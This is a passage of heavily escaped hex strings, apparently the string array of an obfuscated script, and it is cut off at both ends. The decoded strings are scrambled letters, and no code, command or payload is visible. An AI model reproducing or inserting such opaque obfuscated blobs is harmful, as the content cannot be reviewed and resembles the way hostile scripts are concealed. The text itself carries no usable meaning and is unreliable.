5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c